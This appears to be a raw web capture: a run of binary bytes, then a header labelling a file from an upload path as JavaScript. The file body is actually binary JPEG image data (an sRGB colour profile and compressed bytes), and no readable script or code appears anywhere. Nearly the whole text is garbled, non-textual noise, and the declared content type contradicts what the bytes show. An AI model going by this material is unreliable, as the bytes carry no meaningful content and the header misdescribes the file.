�u2�c!�|�/��pw�ûS��Y��&�8�j�BR�r[�����x`,��o8�Y��X.�潐ڽ�pA�eC��+4�{��N��� ��-G��̃c4�gق�����H����H2f�� .,��.P��k0�T�y��DTC�=}�u� #�H�p���� �A�8�a"BI"���g����_��iW��"d7$��צ<[���Ю�5J����_�3�w�r���9Q0>��S (=F�V}A���=Aq�;�+1����v���q���?0���'�w+�W���N#8��?�p���� k?���X��0� q���1�ܹ�׋e�������)u�U�矉YN񇧲W;�B�oiGۈ� �;;��Hm��o�S�0~���,;�<;�35���A� �z(���x=��������?l?X#�բ�-�tĶ�x'�&|R�~��v1� m7�����f��P���~Q[�ұ}���H}�1��D�m�� _�3��������1վ.0�vg	������s��>�8�r�X�T�F`�$�w�,W���#�Ff���������ĩ��;ߺ��]Sx����(̜�}�A�Xj��%�	���2���� �Q~:t[��O͋ 힓�'.�'�~�5J� Ǎ6�etK�簋:��\���T��� ������k߾;
�U+3O��ڸ�� �����q�@FUl��׎�IF��?a���?�1�E:f���6Тb��:vd"PU�kFk7m�u�׫nZ��:�~���H��e���wY\�f����1�Bi�=I|���0��o��&���%������+���D2R;� �7�6���5BM���C�"P��鍐�Yl%ɚ�ve�_׼�W���� q}T	Y��R(}�~g�l8`��O�7�?���� ��� ?�A]�m|��xG��n�-�S~���<����1.\o���� ~����"0�a.(�.n+Ⱥ�.\��7�o�/�ڝ��R#n�|�V�]%�%�:��Gt6m8���/̢͋J�)t�̳�ffc,ښ�]��RqZ}���#s��tDT-_#�ER�ܯA���Wp#AQ�S}�(#O�'��m�4��<��`��h��Z㵵���r��~��_��^`<n+����\�Q��RU}{�#�;ө�Ӯ%�� z����y2�y_�����>��"ީz0YNOȘ������S} tNf���1W��� ��G+߭K�)���H|��b� �6�ߞ�55�3�����2�VuDg??�|6�K�)?�2��Ö�yF줩��?��;Ꝅ8�o���"��Q'���� ���;���EM�)!׼��p�Sՠ�p���2
G$OO:�LpT�x`h�� >�*�&�u1)H�u��[�]HdJ
3�E��f�wԪ��TNف�#	�^� �� ��LG+��^`J�m��:4:8������t��)���[ل��3+������fC�N� �h��Ew��'�?�g7q�� ����Y�k��ˋ�~?q��t�L��$PIeW�>y)0.��8�'w�O�;菣	���t 2�Ar����Ѕ��<J_O���B��,JW �`=����l]���g@�@����(��b;���R_� W�#��u񆇘���Sf7�Du��{��]� ���뉅��e�'�� *�Pd�I��T�8�Wb"�_��U����O�g5u�2]y�Z�0@4c�� ���D�j�B��Os�� L�@	�3/=nUL~�;�~��Q����*p޵�vK�]�>����={�m�WDW�=5C5�2#�Gyw�	l1;gØ����=�w����!L��-X"x�VR��?�� �Ҥ�&�m����B�H�:?���#�\��?�!טfg+\DU��KS�{0��:~�����9�D~h�������I�*�t�N��A��_���P�J��yp�0δ��49��Bg�(��z��i�~o�|�W��� ���P�i-��7R��|� ��s���w(.�M��(4�Hr��u��q��������g�R`�}��^*>�`N�攃��� .�W��B�IQ�3Z,�?�r��`��AE @ ��K�[�oE�6Ph��r��JDb�*^�4�����[�*���=���g�9ۢƦ��%�Щ�F��[U~ը��Eݿ1>���_�N4�mw��X�[���L��pJE���f�q�X�wP'�v�~>.�n�'� �2�t�Y^D~�ܮ��ϊ�k��n�z���#���zoP���!�e�L��m�[m�[a�-�5�i�]���U���|�Ur�~� 2�����	������"�tf!u�P�2�V,T�(�?�"?R�*&�X�:7F΋�U��ƻ�ܠ�Μ�e�̅�H>��>LjD�
8+bi�?�Ђ���чhT%���a����� �ֲ���H��/���� fG-���<ϙ�>g�9Ά���� �EQEWMb����u��~۴�E��f�����^4��|ϟ��=��7�Pm_,J�Gې�VO*�v�Q�|��g�?��FH���}�8.(#?_��Џ��vX2�����>$Ϟ!����M$C2v>�9��3�Yy�A�p4L��f~���߿��~����J��I����X;� �''N�:t��x'"m4#���Z���Q��Wr�_����Qa��,G����?r��f�{�q�ҩFP'������ `1Ҫ�:�"���� �����ԛ����(�*��7>�YM_�a�i��ţ:�n�+w._��'����gۣ� ��=ʬ��j-����(?�O�\�!���������?�Q��/�'�����x��T��<���<��"'�N##��n��ĭ���x?bj97���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260114/79d92caa-ed2c-4c83-a870-14fc5f81632b.js
body_size: 104489
content:
����XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � ��    ��8            	
            	
    !	1"
@A 0P2�B37(9�#)$ ! 1AQ"aq���2���B�R�#�b$0r��3�&6	 @PCS4v�D�'7(�%W����cs�Td�5EUFVfG�8x 
  !1AQaq"2���� @���BRb�#r�346P��C�$���Ss�t�0c�%�����5Td��U����    �&                                                                                                                                                                            BL%�I                          �G�?fZ��bڞ�g��6ߔ�$�K�C̽���]��j��ԹȒ                       M����ʶI���;���/����٥s����NY������m�v5���8`����؜�g{�NT&�                    N��d�[���A��W��o�-�^��*A  2hvcN��nV�����p|��޲�B@                   qFn���]5�Chzs�͉n��2�a,�%p(��."Q� �d�^o5�pµw�>ui�r���W�� �                 G]?�X6��9}��pގ�)\!,x� b�E��4K1��asԷ�y�8���g���5'a         !�     �>Qa���h��.���W�A,%���C�Z�2=7�w�k�wBЯk�K=���U�5��&�̼ws�w�*�y#)v4�δ��韋x��s�e#               d�9�tW�G/���-��'��+�X�&��9:�/:����SD���m!U���ꚯ<'��m��L��m�Fnd�K�]�,+�ߨ>!�a�ݘ��       0     �������Uʟw(�}�©�,�0�^X���X�h�π�5���~���ʴ�W �ݻ�=F��j���4�t��ڷ��᛺�cٓ�s�ݛ��=�}y2.bSK̖�x�:}Y�ʲI؄�       $0    �3K�w��_����}hV��RFf|ӧ���t��>��h�O�|�A��T� M����N۸ѷ���uc������W�=��g[Z۫-�.��G�]a�Y	eٜ��aN����狪�B���(       @��    GA[i�;�ȴw�*,�����yf�nm��؜s���{���i�Z���պy�o=�F��R����ԇR�9$�~�J���pcw/E��:ۥ<{꫟�|�f��̏��^I� �������}�-����       �d�    �{����?!��h<�@�C2}�]����7 �
Q�x�u��oj=֍�B�蒅<���pMs�Q��$.K}{��^��ח_n�q���z�r]�ꯠ�n�Ȝ!p{1��~�����_�H      �2C   �6��?]soP���tB>��z�;,˞ﻯ��>��q]�S�Z���I鿕�&���㖜�B�[�����C�-^İ�5ia\�s���Z�Ʈ7vx�5�Cc��l���}�������d�m��R�2��$      ���   �M����Ek�9�x�aq�Ԇ��'�4���!�f���K�y)w��gI|��f��:L��4�鱿�2Ϝ��_^X/G�Y��cqS\�仨���V��+���n����ݮ�]e���F�Fi���1������t��a(      p"@  $z��z��v�οb銀�򛶼ў����I�=w|����S�S��������ٿ�;�i�����G�|ω`��:��>��Z��]��)�>�,N�<C.�3��ҭ���5�ԷH��Z�诎�Y���
l      �� �S��s���=�[��$�nS�o����ɵ]"εH/��~��rv��܀�0��� �+3[.�q}N�δ�7?}��r��)��õF%�����^#�;��:�m��������1���t���*q�Ȁ    �HD�� ��.Ov�����Z�fg4�m#mN�;֮����x��#W�7g���m_]����  �M{6A�z~���`������.���v/wF�/�]�Z�������x��y=9p�q��{�cc[�g:�9�th�CA����U�s�    B $"C�T�X6��x��gM�P2��a�ʾk��֒����4�ɝ� w���>d���I����r���$��\ګSˮ���6K��_����Ńf��ϟW_j/�{�_��:�G�i�w1�V>鯧^�bڻ���D������W�9t<�R�!L   "�Hc����U������ x6E����sM��83�3}	�؞�e�e��)}�w�­�\�� V�?��|S}�����m�-�/�e:sv���.������!v?�wk�A5�s�Lh����u<8,���M�]�;��[�;����y��_�σ>Q�r�B� � �� �$)ѫ��Ƕ����n8 lʴ�r�	����'�e��٤��O�9��3���Y�t;6����-�T�F�^�e��W�0��y擆}b�_s|����x3V���?����²�}[u>���Z�����ξ�m['��f�_L�H��uR` !���1�#NT�M[�f濵�p c.U��7'�x�~g������=��v���4�`�@�}:���֖��4��|�F�N�a�mkJoMK�{�n_F���Y���?����D��D��|������m��x{�Ӯ�V�VѰ������3��g�>(x^�ᚔ(� ��@Db  "`��jz���>�ۏ2�Č'�4F��]������z��3�+�3��fy>���|M��=Cףs���.E�>���q�;��C��������,uӳu��tf����ЧNrg��\��qo�/�ߣ�t�V+�Xv����F�u�V�CR9���vg�aE� ��C"� �F��v�[��/����a_����	�;�����
�ь�,�,c�?��rc"�>��W��E;+���*Ƴ#�<W)�>��#�uA����[.��z�� 9�5.P��?��&�)�u����1t��B=�^v.հޖ��2�㚎����e��r�B��   �H�$"C�G��װ�M�q���J�ع�Z�˹��o��⺽+�fj���Eե����)�߃oZ�o���Ǖz��/�C���I[�#�9³�Y2R�$|�� �u�����?�z�ӽkݍ>�ls��ó���df3�6�uU_h���M����jڌ(���  B H1 �T���6��_�� b�m6�Wg��nq��Ôhl�_&�42���,P�N:~���� ��Y�=��>of{|x���W�l���MwJ�rϝ�6���Nh�����a3�o�ܰ[�����w�#�������I�^�n���qW���N#� "D DI �1� �E�ۘ����8u_|A�YW;��U��}���;ξ�-ٕR�ǖZ��U>���|�n|z؍�$�i��(ayiq�#�^O�W���_S��ϙ����R�{�[f��r�^�gj�9�c�|�M�?��'�?��f���	 �C "01�GI����]��ng�{�V ��Z�]�&��m�Ƹ!�>q\����f5�W�������-̈́�3.�)z[�&��*�\���W}z�luZ2�-d�D��K�g�/�~�����>M�01N��)^�:��o�vn����~d��� �@1�b�"��n۲ݟ���l�A�ȥge|��e��忖�zz��g���0�����7���ʟ+��U���M����H��~�a����r��Ą�26�n�۾�m�s�l�ƶ�ma����~��]�<�c��D=z�����ν�p�����9��5!	��Fq�#���t�R�K��7�V�to�) F2^��'��yf�����Ӛ��Ҭ�����p�}}������/)����x������ڏ��E�k.����ZS�gU�����Ƶ�ot�+F}V�;^w븾���] 1� 7�&s˞��n��w�;��v��ɳ�\��V|�{q�A���" �H�F�E�f؛/�П�����FP���;���s���+����wM'�Zv��̪2V�O/�ѹz-�nOWRx�г��s�l_m��.x�]��Rͳs�E�TɌ{n�u�g�ŷ:P �~J�1��HFX��5^u��R��h.�$�Ȉ�2#�@1�C"�N5(�=wf���^x�#Q��i ��.��[�#�Y�6�~����7<�����m��� &Muy���z�!S�J֛�g�m����;���]�ߤY���·f�Cd�M   �.V��;�G^�X�0�! � H�� ��$��[_�z�Nm�W��Ǻd�(��^I��ː�<%�c�~�~������'�jy�Kr�r����tb��⵽['׎X�w��ٍۭ;w$u�ad��<ɋfk�6M��8    7缍�}U�>�W�܅8���� @H�!�=h�J��kYv6wr� ݜ��:0@��$�}��j�b߮������S�r�{�k޲�J�[�Z��Βy��)��;c��t���E�6=��t��.��njF     �{�寄o���i���S��@$!�@H@!�դ��ۘ��Ͼa�����4JE~W�zE�Y�?��	�Y&͹b����1�HU�|e�n�oKvg~[�,�Kz�r���*<��     FMr��«kfqEUC�,DdI �HL�2$���ԣ��[8����m�c��oKI14.��j�[���ײS��O��9q��Q�����Ϟ�����O���@     �Rӭ���TrMT�)��@2 1D�$D��3��8OG��mY�Fh_�9���ƥN� !,B�5
��n8MI��ԅA8       <���p#��77-{r�$  "0 �b�Gg�R��m�7JƵ�\��� S���\��              �m�����?k5<��H�2c"�� B& "$�4zq�M��*��׷fW���<���B��޵*W0            �L�_����W��ȃ  �01 !� �� G����ђ�2�����;��D����cº��,;Z���UJnĵ�&�M�m�$1"��� D�-�`ƭ�ŞE�~J\�:��0��� $�b��B��<h���*���Җ�FZ�i=U;ng���9i�x�xx�V2�	BT����q(JX��~�r�`WoNz�S!$�" 0$ b��M�p�n�*�I7]S�I���ɒ�a)�� J!��`d�49�v�ۍ.�)� �"H"0��0�H� "B$DD�. M�1��2�` � h�HH�$�9�,��B H�$ HB @��!�DF2#DDE��H!�D�DDȌh� I� @1$�d	!���6h|u=���> ��1�#ы��K����1�A&!�C"H@0"#"1	 ��� !`f���<fR���☴ ��Y�~�����]�����ht��Hr�d���� b��c���?1�Y2��SN���%7�}�"|V6*jLݱ�C���Θ� d	�  "0ȁ2$�#�B� $!dO���S����Ȧ�q�t�7�~T&���&���&��C3�a�`A��1�C�D �8�0�@"#&D@H� ��T��7d|>��3(�����.>�O�t�>�M�����<��|S��h��b��HC $DdI ��#�"��Q�c}����+���6�n���M|�r�Й�pl��cK���x^�ʁ�h@�" 0"#$D@0Ȍ	9"'!d���}����"eٶ�X�	���a������5� Y-�Ÿ�1� �0"HC "0�1���!�>���p}�!���hPD^Gց���?j���>�O�C�?Ls�А�0�D� �"B$!9��L�&!&���o���M����^������<�G����?j�J�M�6j����"L@� �2d@B$�b�$D��  I`'�A��l���C6�踏ψ��H�3��?j���)�s�D��>���!�� C $0  �   Cϧr��R4L��ٙ�Lnl�h>3A���QH�x>)M'�"HDI8�c���!�  �H��2DI � "2D 1" H@HG�Dc"1��D� dI$!D��`0� $D��C  c "B$D�H� ���1�d�1�@ L�!"DI�@ �� b2ȌdIC!b��!�"H	 ��  ���1$1 2#"#@�D�H�$�LB�H�!� $�1 � "$��d���   � i�@{Xڜ��S�--;g��V$ݟa*N�Ŧ�l��L{f6!~�b}��k�s�6�"���n����<�M)�S\��{�B{�3�mt���5o���!�mt�o�ۮ���z+�Eh�J�����Us�S9�\�����������@,��*[��i�=�p�V|��}�:��0U5TԔ�.�qUw	��ࢢ#��~��W%�(��k�M%|�i���pT�T�r?�ǥ� $�c��._q��|�<�D�򨀹.J!tQ�_*�����d�1��]p�TX2;vCI�)˨��7[�eʭē�?`�G�ݫE.0�8}�X���%�g��lֲf�i�~!j��0��b��_B�WE�(��$+]޲�W���Y?�L�+��QW���O$�b���)��1��:��PX����C����!o�(�W5>\�..��ղ�\�ˍ�D�bWU�u
��SGQ�er2JA�����1�e��Wu��b-6*���v:T�T�o��,J�T�0�d�Oh�өr L�M���j�8V���_�1���s�PQ
��W��*�|� ���Uj��2
\�����E%>a��d72I]WU������R�2L�����V�M���J�L^�P�*�
]Sh�4M���>�Ҳ�.��%R��+(	VQS�ɻ�jm3:�	]P�X~MQ���d���8�m,�rq��# 
Ʊ��\�����N��t�Ƶ��T�4�Ri �L�$ ƴ� `O��
� Em�
��ي������.\�w�;�s�(���ӫr���;Ի���}]B�QX���  �[*.U6�E-��T��"�H��� 5K�b��P��QN ��`�[B���|�˪l�w�}M<��W;t�mH+��},�v�*�h�a�6����$((/��B��]<�t�idM��d�ɴR��T�J�o���ŵ]��&D�ZV]1��^I��6���[�=I��'8>Hsk�Åm("���*�@˕,�n���uE��\Á�e��"�A]W6��

,r�(h�"�B�)$D)P&����:b�(S8�"��C�X�Vdx�G��BHN||A��k�5�����ig�,����PPTU��jmu�nt?��ں�-�?�e�5��!cV�s����e�S΀���kZ0C� �,�\Yo�� �^�R��s�q"�����](�Tȫ��K>�����eL�5D�`�-�ꬿ�>�>���7�cT��!��6�PMwY3 igAj�r�� ���M�&�VQ��+��r�U9�9���Ed��U.*�yY='�[���/�����K�ƶ�Xn>����1��ę6�S]^�ب�-�T�Hv�<���-�b��~ᰚ�f��9���*�q�M~+����1]F*%�RN3	Bb�b��y���7���N��|-5��t�������}>O_��P�pi�S	�����@�yN���[�iϓ;�/9U���u��+�y�[&���o]:߻u�m���������땛7���#1���,�	�r�9���q���rU!��l[w��
�6t�S}q����~#�����J?��3� �`X4�4!E���i�e�2�����p�]p\&ۄ�C��2c2��dc]��8\����"�kj��o�a���Ԧ����*x��$�wz\�w_����b�����q~������Q�3۱�r���Lu�q�'��=.������e]��"��m��S�J��z��&�0�N�sV�c�U�q� �-T���?۵��F���I��;�� � �@�4��������%K����3,4m ��+��59�Zs\���h0|�"���U�C�� \��k�c|�p�]!�jpm~_�"#hK猟_�>��Ö(��,b�B���뫻�����~�$�\B�9����]��S� ���&c�m�*��v��r��ۚ�%��Zp�	Y�E/��ަ`(�N{3� ��*�ֿ㫥c?��2=�Q����_E�O�-䨂���� �ͅ����2��p��^єS�]�5��f׋ݳ��e�),�����.����v� �L���_�ֆ��l���f����
�vL%1�Y��2��u��5� ��_H�q_�~Y7�Yg��w��Y�V��8-W���r� ��tA��#����G���;-U�=̬��fyq���9&eS�a��>��(����ebX��v�y��S_�K=ZL2:�����i�=ɿ	�7��;�g �Q:���1�g4��@9�$/q{�#<'N�n�ȴ_j��ɨ�%K�����\�Ko�笟)����;��TUN���51�J��V�]dȺ�i�K�Ǩ�p��hh?�z�6�M{����PN����?��ɬ�������4���]D?������Q�.稨��!���TB��Ha����nm�頺�;�~�W�>���O�:l�W�Y�8:*?MCY>Q�߉]�c�sg��t���������ۀ�}�b8��v>[�V(����,i�����AGx�}]H&���*"��߭-b����$�����/������E�.B-R�>�UOb�q[M9��Ҋp�Jͩ&QN��$���b���ṷ��s<��¹�ȮED�,S�%K`h�o�|ډ��q��SuQr���[�ܫ�i%��4�^��c�w�-�a>��TJ*�U��e��u��2�e��*�K>P��%��=��d�kN�1l����i���vv�H���
�S6t�0f/p�q�=�tR��S�$ɒ����H��.w6�N}D����ˏUT�v��Œ�[6�Uw{�z��q�� Ǫm���:»��n�u�_m�����)��U�D�J6K��)�U��:y�b'S���'� ��>z3Q$� XJ�$�"��R�U�� "�*�q�>l:eʱ���W������qPR���M3�1�< 틌��3e̓2%D�"e�%cj�5Q��7�ԳmW�[�_"*u/G��$�KsT�A� JyL�*U3��K�a���ɥe�����ʙ�
汝c�TJ�]WU�TJ�V�wUV��m5?�M�.t���m�0�P�	�R�˫������>`������ɒZ��F��4h��!
2Sh�L�R�Z��-Wݶ�/�eMj��/-c�m�[Y�E�-Qj�TZ����E�-Z�U�L�Cڮ��j,���U(9uD=�Is�[�����;��>ߛU��]��I��ԣ)�{^��'��T��2��.Y�}P��rS�1=��eu�m@�]WU�u]WU�u]W_�5%je��9�9���IǪ-U0\Z�(`U5\�9���*ɑP�K�{����ݺʾM�K_䕮�/��]�&��S�f�.�e��iǺk��AAAAAAAAAAAA5�'YP�>:���T�A��)/T�)Ui�CB�!ū�W�%H�QJ�^\�ڛT������
[��K�&��:]<���T�6�TD����^-\Z��qj��ū�W�-\Z��qj��šS3��r��l���l��Iu��`uS&șM7�^�^�^�^�E��ArM���Q9}Dҋˈp\�}�������������������������������������K����OnG��W2��-�H�'.N\��9rr���˓�'.N\��9rr���˓�'.N\��9rr���˓�'.N\��9rrմ_Qo_�9��t5��;�/��UB�bW+{�ɨ��E˓�'.N\��9rr���˓�'.N\��9rr���˓�'.N\��9rr�����m���`�@(���������X.Z�h5�=ƔͰ\���k�MP���B����뜿M�_�W��+�������ez�2�L�_�ׯ�+�������mz�6�~�p_�ׯ�+ԛ�s��}QQ2�C&�J:�/l"�T��m��<LŬ���C��A,�m,L�l��l��ō~ر��6E�bƿlX����c_�l��ō~ر��5�fʿk����e_�,�E��L����C� ��{h�� ��p\�9{n^��ܽ�/m˃�����{n\��.^ۗ����p^�\Z?�F� ��   � e�U���
���P
Ri�*&�tF⿛wh�����*�O�M����SǴ��D�Έ�V>���i(�?��Ab�.]�W�}�ew3�v{��*��mx�x��X��Xe�����H:�D�3��qdo��ՑS�=������&�m�+���G��u��v}V���m���T�� ��+�⸮+�,"��MR/���oٽ�bwq��}�*��?��+-��\��e�e�Aj��L�m���W��ĨĨ�T
�]QlT�V�m�����~ˤ�u��w�ng����ӹ~ڽi����e�������� J�&��� 	��z�{�@b[Jٵ��a�/P^��Ǩ:'���q]pM}`ìr局B?$� ��d;s_cf���#Ǹ]�Zj��Ŭs�t�/a�r���4*��foJ����uF��b:�D���[��_X3���#��B���I]�h����1LRՏZ� 4E9ܗ�u����������U�3,��@�ɪ��m�N˱Vy^35H���h"<Է{n�wNm��3sbq��ZG��8eX��"�w�.�w$ �����-5���{2�0<{��� ��%�������#7�yN{RH����FC��+A�o\��\s��5�s�3T���j����ػ��Ӭoka�@u�8�Ʋ�]ni��Z��氬���l{q�k���?� e�\��^����Q�lcZ�Z�2<Z���`ueMMuC��m��m��r�� �T'L���]=�NL�!2��UX���1e��w/!cY5��k��g�i G��@�ഝ�oaW�5��t���X{� I���R��[�p��=�&�����j^r�����O�`^��~��لO!J�!ST�Y�{����N�P�eƾ�]�vUuo�D�Lo|ZE�C��
���jl,j�l��_A�6a�h&E�,�-x��0�nٕИ'��<���z"b��"��$)o*L����Xm*�>�����Md���nX6cA�X��$�[�V��5ګa8D�(z�Av��c����r���G6��0���[z�ޮtVKv}�V��0	�Y�ьY��w[=���ݯ3�L�ik��S�F1�:D�RD:���D)nq2g"pp�;0��r��y�F�R���������e���T���
�n�[����b���Ĩ�L��.G7��Y믗fKO�Z&K)�+�}�Y[|�[%˔�m$����T��͹���F��w^�����P ���0�*y�Rf�^~��*h|��4���\Jʱ�nOb�1[��8�� u-�w`x�!��>;7$8�'P"6�bp�P1�&@ht���@SXWt󻓡hl��h*��\�rǥ�˹͓����6������ ��f������.���^;y���-�
{���2_&w��.�x��L�ӱ�1�Α��|7<�� �ݓ?%�$Ȃ,���6Ph�*'��ùZO���5ª�.p�k��V���rLm؎i�疐iE�Q�!Ďܲ�>�O�����{�����M�"�� ��̟;�%�8T
���IKx��s��ױ��<_6kY (�5L��O�tc�s���%k~�sL�ݑv���m���k�*�u��h\�^��s	�pݭ�rm_�-S���7J/lÁRÂ�H:� 8�cHb�9w6���,����u2�"i�COͤlc!ے�|vMs�0٬�{���F8�P�P)��Q)wR!�����4E$�|�3�p�Egu9-m҇��n�M;Xi}�.��%�ǥ�
���e��).:� �SQVaw�?2غ��Uw[��s8�5�R�,�֗�_p�UT��<��Ho��49���1��z�ó��4�6����<6�R�7���Te�t2�E�`���M{��87�9��[q�F��k����\��*�d����.�V˻۳W�{��r[�9w�4흪j�%�Y)"�Wj{��g�}��J�s`;n�5�<�q-O��~ew�lm�������u8��KI>�׶��w+��+ś�����E�E�D"�b��;%���L��̘\K�**]�|�1�J�Ky5� ��'�}L��^e*u�~y�ՈPOh]�N/��#���s��	C����w�ק�Գ���n�0���ˋ������J�1�"آ���iri��'LvRJ���iKl��T�Z��%�6�C���F���_PA�Q02^],I�V���&|�+�	nt��n�h�Lhr, w�����D����ȁؽH����ߎ۔M��,�[�I��cD@�QȈ"�c�����+��a�t�hʮ�/Z�8�wo9�Y�詗
�}%��;ӴX�F�ش��U���M&�V�Ū���:O�!8Av�DM,�q�YK㉆ 	�玲�;�������u]�]�{ӻܧ�P*m�xɸJ&Wrt&�2c⇤AA����VTq[��Aw������`����曒�Zp}sy̫.�k�ŭ��ͫ�X�y~��d��Yr��2t�T���gc��\5�Ӱ*�a��@��h4�$�'�	O�bp*O<$�ys����?���o?�l�<�Qo����i}�f�H2���>m��h&X��W.�HwJ8�Wlyd�q�`�n��n��<�L��%�fK�㸍6e�\�˃�x*��)�|��-UUW����gn��!�֮ө��l�
�AT�N�����w�n�Tr���p��n;���=ޟ���$�ț�rYyn�@(v��s�/|����$�d��fһ�e?!�-�	���û��-6����6�k�t��Ym��5�j�r��_&��W����_��ސ����΢�Q�ӊV�� *���I�k�q�vy�Q�t���\2�@.�qd��<�l����`��[yֿU�Z� N��Z:�x�S1\��8F���d�O��⻷x��ŵё�.U���Q"��w���\v��v�^=o����	ee(H�j��"�81�)܏i�Kʶ�{RuŻܩ��ך�˭f���@�a��;v9���
�W�lkS�mw
QQ#�x����S-�J��rc��c��h���v�:����6�\�r�dS6�UW��&��=�m�5&�֚b��X!"�^�,V�m޳����~A��*Lz�0:D���K?�TL�;��ݑlg���~!��)�Vb���(sG�W�N�٭���e��6qQ#{��ح��VZ�e`*��sxD�,��.��].VO�H2�3�T9Ҫ���j��/�]Y�T�>!��&�^�t�*������B���ݲꙖ�KM�ؓ�ZU�q1���-��PḞ]��2�%pr�y�\"H�)n��_l�����g��C5ǝy���U����[�6�_��.�\Cԙ����Zɘ��װ퓯n7k-M��\载��tG�<+4V�z9�BP^�\d�@��kw�5��p��Գ�{�/bm,�&�|�5���m��!��n�ټe��/�%@�fݳc��ma��M����ѵ&�嘽��	L0:�4����U��sLj=��o���Uu�J���5uQm��K�w�]-�˳\�j5��d��`�&��R�ZӴlC�j�؜�4>cX+n2�.�����:�P��=�©mTS�e.�͵�?�4��Fk��W$U_���9z���n=:��O+�m��r�A["�I�rG��-��c�1I��$��[W���;R�8�+���u��TW�om5|��U2�l�'K(�j5
et�����*���\o�z���>f����O�0�RZ�+E&!��TO�%�r\�B�\�%�D�n�l����:�ww�~u*�q������h�[^>L��W�^�uM���K�`��b��KU6� �eu]-���&D�*|�
VJ�2F'd��;&j��J���Ut{�!�s\�����0��N'̢�J�pʙ�0?��#)8暜I'�� �A���-u�ݵ�G�w5�`�:���"�	W�|���i�*.ؔ����zZ��k��t��o�
�n8�]d-���Y�u�dEt��`����ݵ��7a��vCd���L�j����g������v��8���-��j���A���>��?%q�|���5v)�X����}~-O8\0ISf�%\u]i��1g�:O�m��E#h����,����r��4�shu����-���l�J�(�on��=ᚘ�Vm{�}�`ϭ-��ErQ\� ��K=���Y6��Y��N�>��!�	�o �0f�dX�d�ݫ�c`\�������J�.K��.K��.K��.QWʑKj����� ��.b�s��s�}���Jke��y���^����E˩^�e-4�mV�l�52L�C�]B��^����E�/Qz��^����E�/Qz���Ɇ'�*��l�ăשs
��jm�g�;�)?_o\O3��2L�q�⸮+�⸮+�⸮+�⸮+�⸮+�⸮+�⸮+�<��]O8�p���M�Bl�[7ȱ�Uޕ}�a=�a�U5��i�J����pi\�5pj�����W�\�5pj�����W�\�5pj�����W���.K{� �i��ه�z~,
k�l�&�*ѐ��ot��93	�1�F}�o�xE{i�|N���vy�\��M��$	��+$����=~���A~����=~���A~����=~����=~���E~��W�A;:��n�g
